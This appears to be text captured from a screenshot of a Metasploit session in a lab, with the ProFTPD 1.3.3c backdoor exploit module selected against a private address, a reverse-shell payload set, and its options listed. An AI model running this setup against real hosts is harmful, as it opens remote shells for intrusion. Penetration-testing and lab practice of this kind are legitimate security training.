 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  172.16.250.90    yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/reverse):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic